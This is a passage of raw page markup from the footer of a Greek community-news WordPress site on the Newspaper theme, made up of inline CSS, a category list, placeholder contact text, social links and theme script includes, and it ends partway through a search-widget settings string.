            .td-theme-wrap .tdi_126_61b .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_126_61b .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_126_61b .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_126_61b .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_126_61b .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_126_61b .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_126_61b .td-read-more a,
            .td-theme-wrap .tdi_126_61b .td-weather-information:before,
            .td-theme-wrap .tdi_126_61b .td-weather-week:before,
            .td-theme-wrap .tdi_126_61b .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_126_61b .td-post-category,
            .td-theme-wrap .tdi_126_61b .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_126_61b{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_126_61b .td-cat-name{
					color: #ffffff;
				}.tdi_126_61b .td-cat-no{
					color: #ffffff;
				}.tdi_126_61b li:hover .td-cat-name{
					color: #4db2ec;
				}.tdi_126_61b li:hover .td-cat-no{
					color: #4db2ec;
				}.tdi_126_61b .td-block-title a,
				.tdi_126_61b .td-block-title span{
					font-size:18px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_126_61b li{
					font-size:13px !important;line-height:26px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://voreiageitonia.gr/category/%ce%b1%cf%84%ce%b1%ce%be%ce%b9%ce%bd%cf%8c%ce%bc%ce%b7%cf%84%ce%b1/"><span class="td-cat-name">Χωρίς κατηγορία</span><span class="td-cat-no">1</span></a></li><li><a href="https://voreiageitonia.gr/category/%ce%bf-%ce%b4%ce%ae%ce%bc%ce%bf%cf%82-%ce%bc%ce%b1%cf%82/"><span class="td-cat-name">Ο Δήμος μας</span><span class="td-cat-no">0</span></a></li><li><a href="https://voreiageitonia.gr/category/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%ac-%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%cf%8c%cf%82/"><span class="td-cat-name">Κοινωνικά</span><span class="td-cat-no">0</span></a></li><li><a href="https://voreiageitonia.gr/category/%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%cf%8c%cf%82/"><span class="td-cat-name">Χολαργός</span><span class="td-cat-no">0</span></a></li><li><a href="https://voreiageitonia.gr/category/%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85/"><span class="td-cat-name">Παπάγου</span><span class="td-cat-no">0</span></a></li><li><a href="https://voreiageitonia.gr/category/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ac-%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%82/"><span class="td-cat-name">Πολιτιστικά</span><span class="td-cat-no">0</span></a></li><li><a href="https://voreiageitonia.gr/category/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ac-%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%cf%8c%cf%82/"><span class="td-cat-name">Πολιτιστικά</span><span class="td-cat-no">0</span></a></li><li><a href="https://voreiageitonia.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/"><span class="td-cat-name">Διάφορα</span><span class="td-cat-no">0</span></a></li></ul></div></div></div></div></div><div class="vc_row_inner tdi_128_171  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_128_171{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_128_171,
				.tdi_128_171 .tdc-inner-columns{
				    display: block;
				}.tdi_128_171 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_130_678  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_130_678{
                    vertical-align: baseline;
                }.tdi_130_678 .wpb_wrapper,
				.tdi_130_678 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_130_678 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_130_678{
margin-bottom:0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_132_067  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_132_067{
margin-bottom:20px !important;
}
}

</style></div></div></div></div></div><div class="vc_row_inner tdi_134_ee7  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_134_ee7{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_134_ee7,
				.tdi_134_ee7 .tdc-inner-columns{
				    display: block;
				}.tdi_134_ee7 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_134_ee7{
padding-bottom:30px !important;
}

.tdi_134_ee7 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_134_ee7{
padding-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_136_711  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_136_711{
                    vertical-align: baseline;
                }.tdi_136_711 .wpb_wrapper,
				.tdi_136_711 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_136_711 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_136_711{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_136_711{
margin-bottom:50px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_137_b81 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_137_b81" >
<style>

/* inline tdc_css att */

.tdi_137_b81{
margin-top:37px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_137_b81{
margin-top:44px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_137_b81{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_137_b81 .tdb-logo-a,
                .tdi_137_b81 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_137_b81 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_137_b81 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_137_b81 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_137_b81 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_137_b81 .tdb-logo-text-title{
                    display: block;
                }.tdi_137_b81 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_137_b81 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://voreiageitonia.gr/"></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_139_76e  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_139_76e{
                    vertical-align: baseline;
                }.tdi_139_76e .wpb_wrapper,
				.tdi_139_76e .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_139_76e .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_139_76e{
width:41.66666667% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_139_76e{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_140_17f tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_140_17f" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_140_17f{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_141_17b .tdm-title{
					color: #ffffff;
				}.tdi_141_17b .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_141_17b"><h3 class="tdm-title tdm-title-md">ABOUT US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_142_766 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_142_766" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_142_766{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_142_766 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_142_766 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Newspaper is your news, entertainment, music fashion website. We provide you with the latest breaking news and videos straight from the entertainment industry.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_143_303 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_143_303" >
<style>

/* inline tdc_css att */

.tdi_143_303{
margin-top:21px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_143_303{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_143_303 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}.tdi_143_303 .tdm-descr a{
                    color: #1aa4ce;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_143_303 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Contact us: <a href="mailto:contact@yoursite.com">contact@yoursite.com</a></p></div></div></div></div><div class="vc_column_inner tdi_145_011  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_145_011{
                    vertical-align: baseline;
                }.tdi_145_011 .wpb_wrapper,
				.tdi_145_011 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_145_011 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_145_011{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_146_bac tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_146_bac" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_146_bac{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_147_bb7 .tdm-title{
					color: #ffffff;
				}.tdi_147_bb7 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_147_bb7"><h3 class="tdm-title tdm-title-md">FOLLOW US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_148_987 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_148_987" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_148_987{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
.tdi_149_4b6 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 39.2px;
				}.tdi_149_4b6 .tdm-social-item i.td-icon-twitter,
				.tdi_149_4b6 .tdm-social-item i.td-icon-linkedin,
				.tdi_149_4b6 .tdm-social-item i.td-icon-pinterest,
				.tdi_149_4b6 .tdm-social-item i.td-icon-blogger,
				.tdi_149_4b6 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_149_4b6 .tdm-social-item{
					width: 39.2px;
					height: 39.2px;
				
				    margin: 5px 10px 5px 0;
				
					background: rgba(255,255,255,0.03);
				}.tdi_149_4b6 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_149_4b6 .tdm-social-item i,
				.tds-team-member2 .tdi_149_4b6.tds-social4 .tdm-social-item i{
					color: #ffffff;
				}.tdi_149_4b6 .tdm-social-item-wrap:hover i,
				body .tds-team-member2 .tdi_149_4b6.tds-social4 .tdm-social-item-wrap:hover i{
					color: #4db2ec;
				}body .tdi_149_4b6 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}.tdi_149_4b6 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_149_4b6 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_149_4b6 .tdm-social-item{
					width: 35px;
					height: 35px;
				}.tdi_149_4b6 .tdm-social-item i{
					line-height: 35px;
				}body .tdi_149_4b6 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_149_4b6 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_149_4b6"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-blogger"></i></a><a href="#" class="tdm-social-text">Blogger</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-flickr"></i></a><a href="#" class="tdm-social-text">Flickr</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-vk"></i></a><a href="#" class="tdm-social-text">VKontakte</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_150_7bb" class="tdc-row stretch_row"><div class="vc_row tdi_151_909  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_151_909{
                    min-height: 0;
                }.tdi_151_909,
				.tdi_151_909 .tdc-columns{
				    display: block;
				}.tdi_151_909 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_151_909{
position:relative;
}

.tdi_151_909 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_151_909{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_150_7bb_rand_style td-element-style" ><style>
.tdi_150_7bb_rand_style{
background-color:#0d0d0d !important;
}
 </style></div><div class="vc_column tdi_153_1e5  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_153_1e5{
                    vertical-align: baseline;
                }.tdi_153_1e5 .wpb_wrapper,
				.tdi_153_1e5 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_153_1e5 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_153_1e5 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_154_750 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_154_750" >
<style>

/* inline tdc_css att */

.tdi_154_750{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_154_750{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_154_750 .tdm-descr{
                    color: #cccccc;
                
					font-size:12px !important;line-height:21px !important;
				}
</style><p class="tdm-descr">&copy; Newspaper WordPress Theme by TagDiv</p></div></div></div><div class="vc_column tdi_156_6e9  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_156_6e9{
                    vertical-align: baseline;
                }.tdi_156_6e9 .wpb_wrapper,
				.tdi_156_6e9 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_156_6e9 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_156_6e9 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_156_6e9{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_156_6e9{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_157_e15 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_157_e15" >
<style>

/* inline tdc_css att */

.tdi_157_e15{
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_157_e15 { 
display:inline-table !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_157_e15{
margin-left:16px !important;
justify-content:center !important;
text-align:center !important;
display:inline-table !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_157_e15{
display:inline-table !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_157_e15{
display:inline-table !important;
}
}

</style>
<style>
/* custom css */
.tdi_157_e15 li{
					display: inline-block;
				
					font-size:12px !important;line-height:21px !important;
				}.tdi_157_e15 .menu{
					display: flex;
				}.tdi_157_e15 .sub-menu{
					display: none;
				}.tdi_157_e15 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_157_e15 ul li{
					margin-right: 16px;
				}.tdi_157_e15 ul li:last-child{
					margin-right: 0;
				}.tdi_157_e15 a{
					color: #cccccc;
				}.tdi_157_e15 a:hover{
					color: #1aa4ce;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_157_e15 class="td_block_inner td-fix-index"><div class="menu-mymenu-container"><ul id="menu-mymenu-4" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64384"><a href="https://voreiageitonia.gr/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64385"><a href="https://voreiageitonia.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Επικοινωνία</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64386"><a href="#">Αγία Παρασκευή</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.6.1 (rara)
        Deploy mode: deploy
        
        uid: 697711e0b6763
    -->

    		<div id="amp-mobile-version-switcher" hidden>
			<a rel="amphtml" href="https://voreiageitonia.gr/%CE%BA%CE%B1%CE%BB%CE%AE-%CF%87%CF%81%CE%BF%CE%BD%CE%B9%CE%AC-%CF%83%CE%B5-%CF%8C%CE%BB%CE%BF%CF%85%CF%82-%CE%BC%CE%B5-%CF%85%CE%B3%CE%B5%CE%AF%CE%B1-%CE%BA%CE%B1%CE%B9-%CE%B1%CE%B3%CE%AC%CF%80%CE%B7/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type='text/javascript' src='https://voreiageitonia.gr/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' src='https://voreiageitonia.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a336a33b491e4d82f056f6bf77847b68' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://voreiageitonia.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.6.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://voreiageitonia.gr/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='https://voreiageitonia.gr/wp-content/plugins/bj-lazy-load/js/bj-lazy-load.min.js?ver=2' id='BJLL-js'></script>
<script type='text/javascript' src='https://voreiageitonia.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a336a33b491e4d82f056f6bf77847b68' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://voreiageitonia.gr/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_36_16d';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_55_066';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_55_066');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_59_977';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_59_977","tdc_css_class":"tdi_59_977","tdc_css_class_style":"tdi_59_977_rand_style"}';
